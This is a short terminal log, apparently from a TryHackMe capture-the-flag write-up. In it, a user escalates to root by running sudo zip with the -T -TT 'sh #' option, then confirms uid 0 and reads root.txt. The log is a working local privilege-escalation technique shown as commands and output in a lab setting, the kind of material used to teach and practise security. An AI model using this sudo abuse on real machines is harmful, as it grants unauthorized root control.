 merlin@ubuntu:~$
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo /usr/bin/zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt  ufw
# cat root.txt
THM{}
#